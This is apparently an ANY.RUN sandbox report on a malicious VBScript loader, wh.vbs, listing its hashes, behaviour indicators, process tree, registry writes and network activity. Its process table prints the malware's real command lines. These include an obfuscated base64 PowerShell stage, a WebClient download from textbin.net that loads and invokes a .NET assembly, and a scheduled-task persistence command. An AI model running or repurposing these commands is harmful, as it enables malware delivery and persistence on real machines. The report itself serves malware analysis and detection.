| File name: | wh.vbs |
| Full analysis: | https://app.any.run/tasks/004f6f78-7e2f-4fc0-bb79-d83e5e753179 |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2023, 16:29:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | A1F82F22BD5E3496E7CB313AEB2533E3 |
| SHA1: | E17CAA8B2483A024680C07AC6716D2D2524B00B9 |
| SHA256: | 9385B197C30B4B8DDF717B8F14104F95DB2AEA0BEDA282E83D21DDA47EB15BAC |
| SSDEEP: | 3072:V5rnne4ggggfggggYggggYggggYggggYggggYggggi0KzTsuzD8ggggYggggYgg3:3y |
MALICIOUS
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)

Uses Task Scheduler to run other applications
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Reads the Internet Settings
- wscript.exe (PID: 3528)
- powershell.exe (PID: 3508)
- wscript.exe (PID: 2452)
- powershell.exe (PID: 2952)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3528)
- wscript.exe (PID: 2452)
- powershell.exe (PID: 2856)
- powershell.exe (PID: 3600)
Probably download files using WebClient
- powershell.exe (PID: 3600)
- powershell.exe (PID: 2856)
Application launched itself
- powershell.exe (PID: 2856)
- powershell.exe (PID: 3600)
The Powershell connects to the Internet
- powershell.exe (PID: 2952)
- powershell.exe (PID: 3508)
Unusual connection from system programs
- powershell.exe (PID: 2952)
- powershell.exe (PID: 3508)
INFO
Manual execution by a user
- explorer.exe (PID: 2620)
- wscript.exe (PID: 3528)
- mmc.exe (PID: 3812)
- explorer.exe (PID: 1888)
- mmc.exe (PID: 3820)
- wscript.exe (PID: 2452)
- wmpnscfg.exe (PID: 1872)
Reads the computer name
- wmpnscfg.exe (PID: 1872)
Checks supported languages
- wmpnscfg.exe (PID: 1872)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
65
Monitored processes
16
Malicious processes
2
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1872 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1888 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2452 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\wh.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2512 | "C:\Windows\System32\schtasks.exe" /delete /tn wh /f | C:\Windows\System32\schtasks.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2516 | "C:\Windows\System32\schtasks.exe" /create /tn wh /tr "C:\Users\admin\AppData\Local\Temp\wh.vbs" /sc minute /mo wh | C:\Windows\System32\schtasks.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 2147500037 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2620 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2856 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $dgUdYL = 'J▒B6▒GQ▒a▒By▒HI▒I▒▒9▒C▒▒Jw▒w▒DM▒N▒▒n▒Ds▒J▒Bm▒G8▒dQB2▒HM▒I▒▒9▒C▒▒Jw▒l▒H▒▒egBB▒GM▒TwBn▒Ek▒bgBN▒HI▒JQ▒n▒Ds▒WwBC▒Hk▒d▒Bl▒Fs▒XQBd▒C▒▒J▒B0▒HQ▒awBm▒Gs▒I▒▒9▒C▒▒WwBz▒Hk▒cwB0▒GU▒bQ▒u▒EM▒bwBu▒HY▒ZQBy▒HQ▒XQ▒6▒Do▒RgBy▒G8▒bQBC▒GE▒cwBl▒DY▒N▒BT▒HQ▒cgBp▒G4▒Zw▒o▒C▒▒K▒BO▒GU▒dw▒t▒E8▒YgBq▒GU▒YwB0▒C▒▒TgBl▒HQ▒LgBX▒GU▒YgBD▒Gw▒aQBl▒G4▒d▒▒p▒C4▒R▒Bv▒Hc▒bgBs▒G8▒YQBk▒FM▒d▒By▒Gk▒bgBn▒Cg▒I▒▒o▒E4▒ZQB3▒C0▒TwBi▒Go▒ZQBj▒HQ▒I▒BO▒GU▒d▒▒u▒Fc▒ZQBi▒EM▒b▒Bp▒GU▒bgB0▒Ck▒LgBE▒G8▒dwBu▒Gw▒bwBh▒GQ▒UwB0▒HI▒aQBu▒Gc▒K▒▒n▒Gg▒d▒B0▒H▒▒cw▒6▒C8▒LwB0▒GU▒e▒B0▒GI▒aQBu▒C4▒bgBl▒HQ▒LwBy▒GE▒dw▒v▒GU▒egBq▒G0▒bwBm▒Ho▒MwBz▒DY▒Jw▒p▒C▒▒KQ▒g▒Ck▒OwBb▒HM▒eQBz▒HQ▒ZQBt▒C4▒QQBw▒H▒▒R▒Bv▒G0▒YQBp▒G4▒XQ▒6▒Do▒QwB1▒HI▒cgBl▒G4▒d▒BE▒G8▒bQBh▒Gk▒bg▒u▒Ew▒bwBh▒GQ▒K▒▒k▒HQ▒d▒Br▒GY▒aw▒p▒C4▒RwBl▒HQ▒V▒B5▒H▒▒ZQ▒o▒Cc▒TQBh▒HI▒YQBj▒GE▒aQBi▒G8▒LgBD▒Gw▒YQBz▒HM▒MQ▒n▒Ck▒LgBH▒GU▒d▒BN▒GU▒d▒Bo▒G8▒Z▒▒o▒Cc▒TQBz▒HE▒QgBJ▒GI▒WQ▒n▒Ck▒LgBJ▒G4▒dgBv▒Gs▒ZQ▒o▒CQ▒bgB1▒Gw▒b▒▒s▒C▒▒WwBv▒GI▒agBl▒GM▒d▒Bb▒F0▒XQ▒g▒Cg▒Jw▒w▒C8▒RQ▒x▒DI▒T▒Bq▒C8▒Z▒▒v▒GU▒ZQ▒u▒GU▒d▒Bz▒GE▒c▒▒v▒C8▒OgBz▒H▒▒d▒B0▒Gg▒Jw▒g▒Cw▒I▒▒k▒GY▒bwB1▒HY▒cw▒g▒Cw▒I▒▒n▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒Xw▒t▒C0▒LQ▒t▒C0▒LQ▒t▒Cc▒L▒▒g▒CQ▒egBk▒Gg▒cgBy▒Cw▒I▒▒n▒DE▒Jw▒s▒C▒▒JwBS▒G8▒Z▒Bh▒Cc▒I▒▒p▒Ck▒Ow▒=';$KByHL = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $dgUdYL.replace('▒','A') ) );$KByHL = $KByHL.replace('%pzAcOgInMr%', 'C:\Users\admin\AppData\Local\Temp\wh.vbs');powershell -command $KByHL; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2952 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$zdhrr = '034';$fouvs = 'C:\Users\admin\AppData\Local\Temp\wh.vbs';[Byte[]] $ttkfk = [system.Convert]::FromBase64String( (New-Object Net.WebClient).DownloadString( (New-Object Net.WebClient).DownloadString('https://textbin.net/raw/ezjmofz3s6') ) );[system.AppDomain]::CurrentDomain.Load($ttkfk).GetType('Maracaibo.Class1').GetMethod('MsqBIbY').Invoke($null, [object[]] ('0/E12Lj/d/ee.etsap//:sptth' , $fouvs , '____________________________________________-------', $zdhrr, '1', 'Roda' ));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3048 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\AppData\Local\Temp\wh.vbs.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3252 | "C:\Windows\System32\schtasks.exe" /create /tn wh /tr "C:\Users\admin\AppData\Local\Temp\wh.vbs" /sc minute /mo wh | C:\Windows\System32\schtasks.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 2147500037 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
6 475
Read events
6 236
Write events
238
Delete events
1
Modification events
| (PID) Process: | (3048) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 76 | |||
| (PID) Process: | (3048) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosY |
Value: 189 | |||
| (PID) Process: | (3048) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDX |
Value: 960 | |||
| (PID) Process: | (3048) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDY |
Value: 501 | |||
| (PID) Process: | (3528) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3528) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3528) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3528) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3600) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3508) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
13
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OSIST69V5CUAJDO96J5J.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4I7GK331BY65P123VM10.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF24a1bf.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3820 | mmc.exe | C:\Users\admin\AppData\Roaming\Microsoft\MMC\taskschd | xml | |
MD5:281320A3BA52549C2E4FADB13141FE20 | SHA256:C1FF4B4B7C369C7E9BA70186C28A6096F0D73E899BD44329A8F0E13FB606BCAA | |||
| 3600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3528 | wscript.exe | C:\Users\admin\AppData\Local\Temp\wh.vbs | binary | |
MD5:A1F82F22BD5E3496E7CB313AEB2533E3 | SHA256:9385B197C30B4B8DDF717B8F14104F95DB2AEA0BEDA282E83D21DDA47EB15BAC | |||
| 3600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GETTTPQWVHZLJXXAZRD8.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
8
DNS requests
2
Threats
4
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3508 | powershell.exe | 148.72.177.212:443 | textbin.net | AS-30083-GO-DADDY-COM-LLC | US | unknown |
2952 | powershell.exe | 148.72.177.212:443 | textbin.net | AS-30083-GO-DADDY-COM-LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
textbin.net |
| whitelisted |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3508 | powershell.exe | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
3508 | powershell.exe | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
2952 | powershell.exe | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
2952 | powershell.exe | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
Process | Message |
|---|---|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|